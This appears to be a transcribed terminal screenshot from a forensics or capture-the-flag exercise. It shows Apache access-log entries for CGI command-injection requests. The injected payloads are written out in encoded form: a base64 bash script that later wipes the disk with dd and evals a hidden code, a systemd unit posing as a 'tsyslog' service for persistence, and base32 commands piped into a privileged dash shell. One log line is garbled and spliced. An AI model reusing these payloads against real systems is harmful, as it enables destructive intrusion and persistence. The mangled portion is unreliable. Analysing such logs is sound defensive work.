 user@lz-webserver: /var/log/apache2
user@lz-webserver:/var/log/apache2$ cat access.log | grep "[ :]200[: ]" | grep cgi
172.31.100.2 - - [30/May/2024:05:19:54 -0700] "GET /cgi-bin/2049.cgi HTTP/1.1" 200 200 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/
20100101 Firefox/102.0"
172.31.100.2 - - [30/May/2024:05:22:58 -0700] "GET /cgi-bin/2049.cgi?echo%20IyEvYmluL2Jhc2gKCiNEZWZhdWx0IHRzeXNsb2cgY29uZmlndXJhdGlvbgoKdHQ9
MTcwNDAyNDc5NgpydD0kKCh0dCAtICQoZGF0ZSArJXMpKSkKCmlmIFtbICRydCAtZ3QgMCBdXTsgdGhlbgogIHNsZWVwICRydAogICNDbGVhciBjYWNoZQogIGRkIElGPS9kZXYvemVy
byBPRj0vIAogIHNlY3JldF9jb2RlPSI3aDE1XzE1XzR3MzUwbTMhIgogIGV2YWwgIiQoZWNobyAiJHNlY3JldF9jb2RlIiB8IHRyICdhLXpBLVowLTknICduLXphLW1OLVpBLU01LTkw
LTQnKSIKZWxzZQogIHNsZWVwIDg2NDAwCiAgL3Vzci9zYmluL3RzeXNsb2cKZmkKCgo=%20|tee%20/temp/service HTTP/1.1" 200 200 "-" "Mozilla/5.0 (X11; Linux x
86_64; rv:102.0) Gecko/20100101 Firefox/
172.31.100.2 - - [30/May/2024:05:22:58 - /2049.cgi?echo%20W1VuaXRdCkRlc2NyaXB0aW9uPVRTeXNsb2cgU2VydmljZQpBZnRlcj1uZXR3b3Jr
/2049.cgi
LnRhcmdldAoKW1NlcnZpY2VdCkV4ZWNTdGFydD0v vZwoKW0luc3RhbGxdCldhbnRlZEJ5PW11bHRpLXVzZXIudGFyZ2V0CgoK%20|tee%20/temp/service.
service HTTP/1.1" 200 200 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.31.100.2 - - [30/May/2024:05:22:58 -0700] "GET /cgi-bin/2049.cgi?echo%20'MJQXGZJWGQQC2ZBAF52GK3LQF5ZWK4TWNFRWKIB6EAXXK43SF5ZWE2LOF52HG6L
TNRXWOIBGEYQHE3JAF52GK3LQF5ZWK4TWNFRWKCQ='|base32%20-d|dash%20-p%20-s HTTP/1.1" 200 200 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko
/20100101 Firefox/102.0"
172.31.100.2 - - [30/May/2024:05:22:58 -0700] "GET /cgi-bin/2049.cgi?echo%20'MJQXGZJWGQQC2ZBAF52GK3LQF5ZWK4TWNFRWKLTTMVZHM2LDMUQD4IBPMV2GGL3
TPFZXIZLNMQXXG6LTORSW2L3UON4XG3DPM4XHGZLSOZUWGZJAEYTCA4TNEAXXIZLNOAXXGZLSOZUWGZJOONSXE5TJMNSQU==='%20|base32%20-d|dash%20-p%20-s HTTP/1.1" 2
00 200 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.31.100.2 - - [30/May/2024:05:22:58 -0700] "GET /cgi-bin/2049.cgi?echo%20'MNUG233EEAVXQIBPOVZXEL3TMJUW4L3UON4XG3DPM4FA===='%20|base32%20-
d|dash%20-p%20-s HTTP/1.1" 200 200 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.31.100.2 - - [30/May/2024:05:22:58 -0700] "GET /cgi-bin/2049.cgi?echo%20'ON4XG5DFNVRXI3BAMVXGCYTMMUQC2LLON53SA5DTPFZWY33HFZZWK4TWNFRWKCQ
='%20|base32%20-d|dash%20-p%20-s HTTP/1.1" 200 200 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
user@lz-webserver:/var/log/apache2$